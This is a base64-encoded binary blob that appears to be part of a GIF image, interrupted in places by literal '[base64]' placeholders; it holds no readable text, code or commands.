YV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/af0FLESMmODBmc7tsDCP8SJCZHANCiQ58WLegR6NCi3Z+W/8jXIzGDfM2on9+Xr/4z6BfggL6I4Z9/7r0HgH1S2LIdAFL4J4VoEfpi2nz1rYfhhvMN8sgg+YkxwwxwlAjHiCiWKAgqLBZSiARY/AHiI2RgwQUqBNmko043DaCjTUINtZNPQ/lU1DNHBXUUVEwyJRVSTz4ZFZRUVpXVVlddhZVYXHJpFwt2lXUXXHyF+eWZf4WZ5phomikmmHqZtaaacOIFZ51t5lkmm2ixyeeeePaJZqB+1slnWYD9pSiiFADW6F9gIlZCDCxQelilga3CGGOLNcZCZJVV5sYqumTGCRkBBGDequjBF59pF0r/8UiE1q3mmmyx5QraH2wQ19twwQUrLG9WFMcFbNKRwQsZDigCWnRkkKFIcspBRwaEUiAjRnfcisEeaFLAJwh7Fs5qHoXp0XchL/b5YssjM3iYX37wDhIvfgXa21+BBtpH2qzuRSiaL9kRvKC/C174oWnOnebhhiBGDOKIJ57oS8UlYsHixqiM4McTC3Ch7GkdDPTMADelnJOOFGwglMs3tRwkBTsdidRQSBnZ5M5KSVlVllZqudWWWnE1dJdI4/Xmm359OSaYbuI55l1QH2pm1X0pbVbWWjeqNNRmHir21ow6bTbZZfMJ9qJeh30W2FdvzbZeVC+qaKSQNjrYLDFc/0rpp4h1+phkhIc6GRqc0KKZZp4pKBov/0JomqzPWefaa6wh+4ggsRVL7LC+kbCA6KSP/ptuqHMBXbLPSfdIDs2yYZ2yZLSSnCC7ILNdtiUiw14O5Il3nmgOSP4tALaEFppzsL5+mi3//YcavfoNYuCA9gaoH/S2wOrq5BRaCGG75PuSg3z2zWfawzM+0rC8Eaf4nYgU+0IAiwtwvLEfqPC/[base64]/JlX9P4jIluMyD+XhN56uDi5WUluQuVDjXxMY5/8QA5+HhqGh5wzDIflh0Qloth3ZiAILuDmDfrLJY4GsoENoGxHCjxgyoKUk6IU02U1q5nNlpIzCe7sZ1GaUtCmqcGhHe1oHexK1X6Yph127W1n+mYKRxhOP5lFBdtEVDd/yE1vHgpqjhrn2lw4z6WB855TA9sexNn/tW2uKVGOCqjXCMOCJA5mFUyMjBM7FUXDHcKKictM4zoDAF5870Lgs5Btxng5ZM1mXNJSo+eA5UbQDYcLxYojdXIgHc5IK4/RUQSNoJMcB2AHANoSw7iANxpBAuA8qEoQq346LvS8zjTnI2V+3vUh/wwCepSsXoDwcy+hKuhaownYg9pVn/RpqFyinE8rH9ZK9z1irBOrmH5MtB8suPWtNsrfxuQKQGCm7CZ74Ikwf3QTIhVlADbDGVGIkpQlOZNJ0ZxmBqvZFWtm00tP+9MK1QlQN1Ftae9kE9ZguNm0zI2f8KzhC71ZQriF9oSknRMP33ZZdtIpL3a7YRETs8S+/[base64]/YuTSjXI8vBBEtMV4uc7m6Tm3+MF3UWbeknzMWd5O1rJXukTmya7S1Vic79gJAEMALjXh+yqrzAG9441FPaK6VoNM8kj7pixd/7DMiEdFLfZyxKbMurTzkTig+7jnQ9BbssA75+jS84EUqXUkjWxIgun9ARf7kyjHeuHXDXABgylAG4gDCzIAoPtnL7pLMohxQsM0s7IyfWUHFmvuaGuRxujsIwm6us053KudmaThCeDNKzO428ji3XM8i7zNuRP4nWky7b6y1Np4kPOFp2VkopCS5srNNTN/8tkRNfSoST1xMQyeTiUNMsVSpkihx7xw5+lSIc3//[base64]/3bTHuj9Y7NkPvNZCz2QKZB5NanlaV2moZhbSHohup7LX2NylllvN9dz7d9B/NrrSajlJ9ceoHe7W2COuESDFrTiTRTcpyBjOCqSSjObGTnJL9o8UlbHARvtKKCv8xxF7IaNwLlu/0mBVaziIGuO0HIpr5iTnEfcMY/QYcMfispnTIeL6JoGzXnEMy5B8L9VBoY89UFKz9NV9mUv+pE+8VEd1cFn0dJ1EIhnyrVJ7rEf/KFg0vMh7XNWg/BgqgRsa8AF98MiuDR3c4U/JYg/ANR3NuFLNlETKTNiA5QTLAYzLmYkG5AkLUZYSOJAjucUFFRuWSJ5OlZ52IRNYVFC/[base64]/[base64]//MolypAg5d3PdRS1ohByycx2ocorFw174t1PCUzy74AD+p3TjkR6C4IrNMx+ySEoz0C+ggX1/gAZr0AMEQAAvwAUvEJZcgAa4+InX4irukR9VGT3wkz4LFjFiBWwg4hzOQQYi6BtvsAB9yQXU6Jd2N1c3Im19d42HGUDukFc5qDIshmI0cxPk2EAL5IONd45NAXmRh2Pr6BXo1kEDcJACp28DuW8BmZBYKI9ksZASmY/2WENPyIWtt06rKSf1uEOt+YRkCCZqqJoHyZu12ZthuJBh0xebB3GPQlsFpUTHx0SfsoecAhm+FSpTREVuQAvmIXKqwkVsCSsWwiB7Zjl//+ZRrMGIhvZ9kCgcuTGJcRQty/KAysEcmagcy/IHtqNz5YUqSMlT4rEqURmVTpmKqjhyxPOK1VdfsuIf7wIaZEALPYAFd/ACd3AHJmACqIAJIzACQvACHCqCGoZ9bClKCzKL80J1GZh2q7RK7vMwDcMLa5AGcmWC+MMbgVl3ffk/A5GYG5CYJ9NLNFhAAYQTAYRiRJJXQZGD5bgkhCVjjheEQwh51NSOlMeOYeGPp1marFebY7KbVnObwQlOTFibpwk1rfmFUZibX5ilbOibZLOl9/SacgGcP3SccfgoFZkmLLAHgaGniNE3lPKnyAc4niIZILlxzjcZESWIg4hnGP/VLr7okimHLH9gRyL1iMNyXTeJkzNnLDb3ntTxaMvBk+czLfEXLUc5ip9mHpgmPKcYAGMgCIb0lMVTPPvnAFRZGsgVMK8IO7SABRUQoSYwAhIgASdQCCcwrBKQoSOAChXKoWvglMpzGpQzovyRlfOigb9GVvPBSszIC4oAbX8ZMiETjTKKBX5pmH5XbdgoQDsCJMN0pD/hQN34QIAlWEqKmTWWmRfEmTm2JUjIJXCDpnD6peO0mwN7kKWZm2/ohrpJTkpThQrLjwx5sKDHeVrIsAj7mmQqplq4J7P5jxcpZsNHGEp0GIdBKQjlRNFJGdMZKqOCKoIIgI/jRRNoH4j/+JLPJUaD9gePCHO9kakyV37FkQbWgmzwmYnXkUc5UJ80lSzncoqXBkamWDxPGbXv5X/Ck2mwiqtcuzu10au/[base64]//KAMVUd0gE502EtoXZpAQCtpTh0grBnTwmrm/afyiMeFjIhw7NIE7Id7pEDvCiWXGACH9AIIGC2alAEanDACFwEa2sABSwBH2ACb0AAaOAAkENK3WMfVJU9+EKX2LqBbCdsfbssNnKCF0Z3cnVLOPph1dbC6zptQMKYjdmNegWOL+YyOnOvSipjmPt4NyaE6rhYnfu5YCGbrpuQbki6R4yxE/uQA7nEoRvFGauwCdsWYcqxT8ymYprETvyQvGs2vEuHEpmnicGnBmWygJpbjVGokrF8ojIZbqALiyNRxWVc8qFcyrWz0+tcrxFdq5EGI2WpwQK0wIE6ioYF6UdH8P+pCKuBiaOKHNexqoG0qqo6yfDlU/4Xq7T2f2MgHtmBiqIxPJHToL7KBR4gwGW7wOFADuSwwAt8AgyMthJQoSbgVky3X+7iLtgzIvMyL/[base64]//jYr0x2n0B6sTQnRWSyHxJX89UAEvcMrEagAGsMDk8Amr3MpF0NRFYARqYARoCwIZigkcigU2lWsKakmvZC/9cq3YymBrZ1ZkHWyExmxz1ZcojArP2My81Et9p6Nw7Xc/6oJ23a5DesN+FViWaxTiPM5ALE0YtLnppiVeEabrPLGv27ACG8/uLKaAxc9X3MUXW9mPDUJKXNkPMABZvMWejbFZ3JpfjM8UScZ8Kim2VRi2pSmsbbyDytp+SEWXIYgBwAuijGcMMisTIh1+hrOu0R7QYUuBTNKQaGi2tGg4lxyVOC2rEarRVR17xFOSrIoCmr7tZX9R6WnDs2m39tK3/80eqwGhHjDABWy2RbDKS43eTO3UT20EUj2sI/ABL/AGWA0rVUeLvBwgEfMfG6itY31W4AWjuaTMG3NLhZmjLfzM6ep3vxR41ZxiBES57pp4ynS5lwvYNKaZ/FrYU+qvWeHOwBmRodnY7Ty6H0S7Wxyap6vY/ezZa/G6Ix6aKp6xqznjXqq6FKDiM35PTLzEo/2aBq2nCH2HBWUpKXsYxutEfdiyozIqpOIAWERRtZarzZOgwMPbkJqIo/YHgOyIxP2z2YWThlYcxoJH3hW+fZZH0sIZ78ksnPHS0BrTgiCK/0l09CfKd74g5+Hdj3AeuwAabOCrFCqsIGAAUK0G4f+w1OQABJ/Ayq3Myuwd1Q58rCNgAhyKBtz3PNdjrZek3/+xH3pb1mfltzN5I4OZzCjc1iu8dwq+o4jbwjDYgtjW4IIH4dl2pN98JLnOTIDtpFAaxIzF4Y11JS0eTjtO2RTbevxsFzbO7OzU7GTB2a0n7V6q45mn4hI54pjnm2NMkBMbsMUOxdSOxHA6h/dI2hc5GKdd5CZrUKx9cZHh2sYb200e5eZh2xfMqAlKSny2Gv7u0efDGjCKG+CHXYQcLNybUjXHaH2Wic2SLCwNPNGyqkQ1dPwHO4EUtdcdyqRRVEj3IES33aPRoBt2B+MtAUatBteg6ECw6KxMB47u6Oz/LdWyPAKNYOkvABuxostXRz/xMiP+hXZ9W5fEnAM20r3d2xvRaOpqLW2unuBQr64gRoMhhjKLidebfaQ2A7kQ1IOVuSRH0cPkxhQUoLlWUvaLNexYEe05bo/NfsSkJ+Ntr+Nxz/Y1zvbZ3vZ7AFio29llQfd7D6faHvhS2Oxy/287LvdyuvfLHvj7hO3YftkMGZrgXu7JSXoV+btDThipbSkLLajwjrwuC8e1kDhZJOV2jFEJwtFYTr2s0XJ6iVLnKcjBQcgmnVJY8L3KMmlpTi3U0hldpzx2HtOVbB6CpKrskV7tsX+jodNIp74dz1IvavKYgPIGoPLn7fKL/gkt/08OMBDzkN7UsIy2lL6sV30+zyMgvJw9+v0hoM4+Yj3qHbiMvGBLdgccHKPqqw7rrw4QGwSmEFjQoDuBo9osZNjm2bMBEJ/[base64]/8O2zkA6AbQG8AjAFIA+AL+W5ADMn8cKGf+x/nzP70VkeFixcqC69izL+DencSC7927b7eOnct5LH+mk8lBJrmi6er/tCej6HZ7QbcDABBk20F/3fLrj7/8AhCkN0Gk4M03BocTLgApEuxtP/7Y6KGHOzwwQQID1DAinCLCIYccIEiEocQR6RhxRXKKcLEII06QEQQQPjDhjRdeIMCB32zxRYwZggxykBkG8cXIR4p8ZJBBHnHykWEe4cXJJp/MAQssuOAOFS5RWaDLL7X00kt/yvRnA4IMStOgDQYoCKFnBHqGoBTO4aeYO++cws2HRrmlDX3QKUafAR6IiIKKCv3/[base64]/Xek8+++txjr0D+9jvwP9xyAHBoA41uMABbGGw6OCkifDC4A/2j/wWLO17YsBA1ug5HRCDCPlFscmAom8UWXVSjCANiPAEECSRAxYQX7iDgNieFDNIXvY9cskkmAX/SySijnJKXLLU8T/EtvyQgzJXNPJPNNQdi0yA3BUJonVw7L2YHiNrUhx9Bc9UHIXc0+gikDRB9oFnPc82n0kstpQAlQfHVHR0GYGLgpTZ8/9334BnIRwVSdfKUAYRzHcBXW+/MXVfPdY8dX0IByyrYuYydC6y3tLrWKH2uh6avkoQiPvg2RoFLrAHiuHXTgq1v3n5o+Kkee8LkdzZ3QU1vAObDn+5016ukGKIYgtIfOhyYv9gRUIL4+oZqFlaB2FQAYrbJjW0q9v9BjvVGCsXpWHNCJrLo0GcBLBNPeVq2gBHEEBUvG4/MtHOd6nBBPdOhjyJ2Jp/[base64]/NsUoU0DHJmPnQHCSDh3SW6D09kQsdJIvmZ0zHy4liEx+9Aox5UsmwbyJqwFOMIIL1AdlBjAFZbaTmQPtHD8UxjCHJXQVuqBN0XajmwUxaHDA8cVyknNC54xsZH/[base64]/x/[base64]/juw3PkQkzLKjpS+dFRV+YLAfDFxDlJ3HZkH0YYWdsx4e5hSi/AnaEo2GGyQe8YOCwFhwoAYcMfjCxBCaUIV6UAGtgYBrX0PRGMu2VXBsFQgwWONXQeQiI3QIjiCIoQkWoKM1XMytb//[base64]/ckJctZ8mXKdGq5pOndgbWwiH2xEPjhig5hsoBoANrciSBxpRiA6FkUQkGiMQeAADlOd4x131MZDJSla3XQFuI8AEHbFAC/YkKUhwEBKQiuTHIzn5SXK9aw7Ok4aBn+dLqFiDSv8KyTBbbsxocoaqre5drF9d61nn+tbjkIJYnjLODzhl6tzxvB10vRuEoZRo+VyUOHRd7lunu3ddKypPqcKBckeHIRZCiTb8gBI/+EYT9CEOZ6Aj8Y6exQRm8fgS1JbXvk3MtbbHvbH8Fiy+GoAX5v75ujuX85r21Z8G34bBf2MdiFe84uPwgx+Yo/WLf/0PFt/6Ggzg0TsIfddn/3F74M9e+M6IwwR8tYcpWCIPlohECWbh/BLowxlc90JmChCD62NG+52BdvcRGgMMxkYXtCA/LdCABvOvlQA6ekEiCvEFVPTiC+4nxRu+cP8v9MIPX/BDLwrx///zg0IQwC8AQAEEQARksAEcwAZjQHtrMHgzqXabwHzrEghMqXzDwDXYEZ5KECdCIgE5EBDUD95woqgRIRWjouD4kaWCol3Ioj94MQ/4AA75mjAaI5VDuWxAuR3LQTT6QTZqIzd6o7IaASIbgQ94gzpiA/bAo51jMiOZgUc4kqCjqyqJMinJku5QHCxYAyw5pL7aK8lJgSEQCBeQukkSB8Rbw+lrw/[base64]//+EMFTCgpVJAbBDSAQjiB/xPJJyiEK0jAAHRAeHO3C1xJl2Q3BatALCMA5WA4qgmaD/MgnhIaANiPBXkEKLI4HzkxKbC4pPJJB+iBNLgDEwA5NWiGMBKjsNkxGDg5GMjBlTsRtBFCIBOrsgIBs/qAD/CAO1gDnMsBvuE5OOA5IAk6IqFCP7oru/qbR/gDmEEw7jgkLiAALliDLRGsFKACqUsBgnABWqRFRrTFWqTEXiHMiXiIU4oIiBiAWxBFN/SCTGud0WIJ0HKHbmjE6Us9waME0vwG0jzNb/CCdpwJRQsJSbzFR7QEcxBFOfSCMJhENwwDL6BNNTQHQ0iWTPst/[base64]/YyhBxuTeCI5kjMv8JsBETuIMewDkAwCO11KMi8QW+4aPAqRK5lCvqWDcuwcss6w4swxIwK5MNEMw1IUM0SQEXCFBIjVRJnVRIzb09dAc4SaXIdAdViFQaMEXoUiVLqRRmkVRzsM/[base64]/HDVCE81YFEXCDwjREzCAFnXRGS1JkyzZBaxRHYXAeEspeQPSHfmZA4kQoQkxA2k43TAQjIMapjnBFDsqPFUqKgUAMrgaGKNBA/iaZuhBL0W5qmTaqzwROiCjrfyxF6EqIqyCE1jTIzSyCugB+1iSGajTtzqSGeCbPJ2oufrTFTqpxMmyRyJUqEPUSRJMy3EBR61XvMXb/XyeOCG7h0idiBgFSQ2FQeSI1OmIZ5glTL2dc/nFPMiDZ2RVyXVWH4jUtYjVpcgFa/2BvMVb7OS14TJOaAIf0uWebHqePbAGfGxPSoA81+3Gx6MBbP0BXRQMyetc3IVUeGXVTg3QeMBP/[base64]/[base64]/618W7V93FuACLtknOKkDRimVPas3IAACEJAFcSIj3Q0RBDGLoRANRipbsLhuY0EqUmgoyoEtypCPM4D/[base64]/TsvA7XErg+3Oa+zYgEFoDe/+hFBBmgZFiAhQ8Ig+L+gEb4AFgIWOaOGxrgXoe15vMFuW7mmrL6ZuwG55CUMbDkUJNm0xiyXxvJN5HthRc9Sf+dUZOs0Xlub5S60XarIy4AQQ67SRFsOJlVGgppUgyWIqTaYCliQRPrDVrgog2haBrLqq0KU6tMI3Aghwd/8JG7qiIAIyEcabfBWnE2aY5dAA/o2pV+wjzSU5geHCYJuo9CDwRj4qXTwi45VH8gCLpFEyu+YrhOAGtIaqXecU6EazuYgglABEoWxscNA8J0kz0kuw1AiFJWhrZ+69OM8iRXpULks1hyB0p46ydna7Um6q1uazvwggTYci33crbQPf8auPHHC4Mbb3M3f+swGL1rEWxFbmREnvNRe555HXO13uo29/M3H2owx3HOe548uHHM1my4ZoDOvnFGD+1jHAXn21ZxDfQEMNdZUHNreOt4yPS3toZ4zYW5HnQftwM7OABTT/[base64]/tywZLVQ6mx6plTmPSBoCggiBunVUF0j1VD/qHS/5JBD5tq6GSl/1MU+C52mTq26dNhmAbBh0U8+GuXbyBDgJRLmdsa4lo6BXm2d5Ux9zMD96m1d1o08Atng8SkB6O2DqSKAEdq16GogDlLcDq2dXSkCEaV3kZwLO2mLkw8Zzan36pVf1rC96lF91tSf0U5zXrHd7o3/7tb/xtraGVI7tZhB5t091ry6Aty9ekQd1m7cGzBgAb6D7J/f7tD/6UYf8VId1WEiFVLCEy08FQ2iEzLd1CVDn5MaEbva/kfxmkPNmq20bNXgCDzH2sgpJkSxpGgHRIxyB5HZTE/CD/zXv/3fmX3r+fWxvMJd9gw/[base64]/8fVdrYqLeyZScYMmwn0qwSXrtSzKb5cNkSnC07HmkUKeoDYVZbCmMplSHYqV5LMNQolYRGunc3GoFJQiEJwEEUKmTgxInjagyoObHciJEnzZsfR279BPHsIEBIADHiO6oPJEx4GHGl0JMnBp6gP8H+yfn3J9AXuuKnkB8/I/xwwfImhyCC5BCAIFJIAYAgAAAgRYIJBgBADhAmqKCCBxoohS++YBiAGDNIIcaHtojxiIEAPJIDLVhU4MEHEhhgwDXhhAMOEDTyAAQQMOCoIw8wgOMjOTWSM2Q4QxYRThFFqJGkEUUYseQJRlwHwhXbjSDBCCR84AEXFfTwRw6PzND/[base64]/6Rz7lVnHQjYYbedH95hCfIHH5gwngnxpbceekSz5157T/[base64]/AHqOEDWT4EX8Ys2Tg/CxHDY1NWuN/Wdf+LOOiII44z/CcOL3Arf9a7S2Jo4DxvMLCB7rMfEBrIQOfBwC96aV7wxhc+De6OfAeITL0GED35ha8ZVOHgAbiCu3fw63Z2qODAruFA8PlAgja8IQ6hsJowTKxihiDCDw0Bgh/WhggZM1luRtAzEzDxOyWrGeNg9iSWRccIBoDZzJBTM+1050pO9BkJxoOKKxgAPepJDxrT+B4JvMcPX0DFG8jgAAA9SBAB0BCCLASAAHDtawOi0B5JJAUSachAa/tQ6DB0IQM9AgBsaAUW7vCGjqlMRjK6GzhopKO9/QgIQQqSkIp0jSKM0nBKqqJ7FkczEOSsD1jqGQkWYIX+rIH/DI/o0JoypznNDeIRc5oT53yRgzXgSU93Ut0xBwIofzykIYNyQQoO5UHw0eAiiNjg7b7hApOk5FMuyckARuHC2/[base64]/zPBAkh2JSiqzDlWfALMpoMcvF6ncTjDkgT6oEQlgjGu7nlPenrBHsWupxdXeA9+3kgAB8xxagAa2x4rFKAEfS0AlwXkIKVgiwuFDgChK1siZzC2teWADSm6gwm+UBzm1K0Z4AhHMzypWx9xkkZAsBs5RElKJjlpZdC5opRWaaXAfmeJkuNCK/6gtjNR90y+wKUv5dS5zj2idAuwExdQsQDxJlOZBmFC7BLSzA1AMyLTHClGMEg+RHAqJcf75gD+eTsgXCR6+QweYtzRKu3pZFb5dR4spiLCqSjQniU1aPDM5xf94g4WO7wwhjOcYVg8K1x9ocRHlJEAEY+4xAXMn/9DRdhg3IVhWAUYlkiDd4ICZKYANF5gaFDSq3vGGHdAmGePb2eAqVDwWUY2FfkwQ2R7Qth2Pw4eDJzll2EZIHzYOMCVwTeNA2x5Glu+3TTG4hoe+rBii/[base64]//BKgNhEBQVFhIeyNy5XVjud3sXnc1L1K/d7u7WQPYpuw+Zd8BQMHdWDZE9KIn0ndjIw8PyN5LYGXgARiB3gmmiggb7u+SzgIG9DbwBIgAhS3TGxsi5bi/Oz4NetvOw+EaDe9SZYckNDSjiZmAxNktTxeHgd7Q21dmCB5lCw4sM1OhsRpCDnAaF6Dm/oae0dlthJRakCsd11fA6V1QkP/43UCw17AQ0fGQcz3LXm/3AWCwwx4GMc2LIMLZ1bwx3HDHlY34ACbEE1cPeECuErDOcZSDyuZIqTnH3uLN/OBKwX7n7YReAAlQsehetEyxjH+C4x2NCgJMdgwB8myALrRH/z0SaNNe6xqFQlu2D4k2RNcFkYcW+Qhe8KK1PXjBF1xkABrgNkbDHmVwh6Q3HA2pGbkv5SmP+3dkW0lnhO1ZYZtdgTWw4ZbVpe512bQ56j7iD90WyLf9pLplOoQhKYDdudONjfGTv/zmHz8lNDKBa56f/Hlg6EmU102FDGAK6y5/9Bjq3/JzuYKy2slPbI/33N/[base64]/QV4LWZF+3MByjRz3jAAvSBYkmHdCQa4yVaIfSCH/TCF6wBAazBHFUW1SxSgbANp0lBZ1FNIylI2oyWaPnCgkCiGIzWLVHiIK2eqtFCilCeCXRMcjyHEdSabX1SkPhe7iXJsD3Ji/SZFgFaoOmMYL0h8v2MCeBAs3HBlwBAmlyOdY0Jm2Qb9PHC25yO6pjOeH3bMiGEC5zbucFORKjb+d2NN5xfvF1EOEwgf6EENC2EQhiP8WSj+S2dBV0ELLSfIazEMwzYwjVcEFKgE8Ij+QHh+VlPWXz/ghOGAT2OHD/[base64]/0n1nU557ckxLpMzNhNCfB/[base64]/[base64]/clRESEgaWGA2zKpqX+p25exLWWJ93im0J84waECgyUpwIsAn3CoINaKjnMyga0CjgxXLY2LhOIkN3a6r5YKqbOwt2OZ+USAeBaUH29XCos/5NBdIACyMFapBSxEqRfaG7jSiu1luPlrm60kiO3MsGt1sGwyOaFFcG4wtiF0dcsIAK5Nq4CDO8yDK/xUi6H+hAQfWiIptnGEMF2eIyNLhGK+mkrwNZ3ABrCbi8UdW/[base64]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[base64]/[base64]/3pIPqQsr9ee+75zB77kGDZap/t/4KpU+zNv379DqayKlRqy7oIqJ2yap4qrOAPK1TcgTJifTd5CVDk8juDnaVgiZpFJBJYqe9RCgRhMB8IPDOA6jFrFk/wl2ccUawGUgoW1NJKCRzmj9eEARYoRKElYJEKWLCQhY2oWBgwVhsb5gaHvumNb+pWshidrDjmWc4QTdCyIn1AO9WJWMQgZrOkgEdnfSDPcT6QnucADWio+AIB3gAIpSntP/55WtOyFiAEGWhqVaua1gBgIV+EbUBfmxCFHtGgttVxDGgIk9fItoY3sKgRw0kKXgyQgRs1Y288MgBuhIOcIi1HSU3/[base64]/3Vo1sQlQgxnJQvPCKRonioeFYtc2NIL/qg0/fSnP4IA238oVMYJtXGM/AFQDvrzH1u8sWteC1CE5Do2W5yNF7ZwACAIQCGkUchDfvTAB4Q0HBrV6EZ725saKGGEmQlJcJ3U5OAG54EKYAENayDAGtiwhlb04A7QMZInW+QB9TwOaFzIgeh8UbkwDYIWsugBKzfnphn4YnS0NB3q8IQ6OyUKmH9yXQhSQDthmpQnjGpmHSyz3GYuorjRdMEonGk/iGQTm6HKXTPl8BULwhS84cXe+HgCi2ZWASYlEG94eQIa+OWvW2bRSkv7CVB9VuUqZEEgdwl4reaudwvXeslbSv/w0mRWAS6zkEEdnCmHMNzkJtfqZjJb8s5kWsTAHWhLhtUHi5ZqhYHrFTFNaWiJKcxhpxvr2Md605selixIU02OyoiIVBKMwACFUMN1nAox7/[base64]/[base64]/8cKOODFIDLN6crxggyc4MWn3aALz1kOc1xIA29Vx9s6OSdRVHB17AAVTGE2M5+GOC8oAHjgAgScmIiAiFV618x2LqTYmeLIdXkCbF1/RdoOX6/C/kvMSABFvbLH50W0Ne5wl1u+ZcEKtXqfkaoMv3mk4W5l2O0Tj4IX3j4J8buN5ZYITyAVoCfmFlgQLZ6cQNf37sMWyF/+p5Sf/C2ZBcJhwdKG6f7dYWgCxk5McRyyODg99eGQgWhV6SynipBDZXSs5HAmqoQDBPygsKZqBASHihwJPdaDBLrks/7APqRMytYIjYDuPwrkrCrEypqmjorurQDgy+JqjhCEQx7BzP+GoW1ogQASYQwCwOeoJgeUgAAIoEUCCQRQwACMQA3CAQjIAQhwpEdOYDgYp5MYp0hMBO3oykPK5D5y4ES8BAugg+7oTj2wCM38jtMegRfOJAxboRXcIAdGbRBQJ5fUcMlOjQuyp3VgZ1Beh3bQr/xcgFEMwQ63oP32cAsioQDOD/0MwQUeAhb8MJ/EQvWUhyHIgpv80MMwIhUcwQ8rkfxYofww8RL90BGCRSsmYQ954iVkIAxkwBRPERVTURVJ0SsMhSqs4tvgZ9yqYhY3hVt679wGABH8kPayLRe1AibuDTCEMS6YzwU+IxJAsRJbIhiBotoqQzAqMVh6ogrsEAT/Niourg8t0ustFKMUS5EUSXGlwo1hUgEMNA4EzrEPkuIc0zHlUs5WqkBWXgMJasg2koDiKE6HfCNG8s+Hgoo8pGMEUmbGrMqqQEANglCJkoLIEpBkiEwCWG6oBPDlHmdLeuAPMlJp1Go/MpCswkhAAAQZzkgM3khAImTorExrxOAENcQlvybOHiEAeIEWOAEGSUEJbi4H/qNBxiAR3gANioQHaUQNEIkIhzAc+kZGHKlwWgRJsOQ+rEYL9uMRWNABlGANzIbmtOQQ6s4rQ4k9gGa1qvIR+A4MFeFMgkERZosT3kRMqtJO/OAK/EA5fubxesuWgIvyeCnWaIdRGAUU/3giMHEHd6ptAgLzWhDTMA3TJ85tIR7TvxLRITaCMkflus5CFC/Cu7YJJnDCM12iM18iJkIzGyMTW97FvwasGe8twbrR+hizvc7tKnpP3MKN3Gzx+MpiIWbzFecHM63PJlpxJ3BHFInRJkoTNjFTwCIKwmDTM56xGZmP3YhTFIMzOEtToUbDGdNrAsrlLbTzw0jv9n4C90rg9iLhPNFTPdVzD9ATESIBEeKTHukPxaYAN2oD/yRgZIhAP/9RqDqOighSOhqhOGokIQ9wPBI0PHTmAa2KBAJwPXIpDVrBAh0AA/PDQcSKA8OoQAoEQL5sQLAsQBpEQBbEjKRATFC0a//ETOnYqG3OBAZbABcAwUIZpG0AwARaIBHkZjpAgAgMAEeAAAiyAQjAAQj8bCkJp3EIAA1odBf6Axng7BEc5A2EABDaBkTgLmhCqe6uKGh4gSy/kBc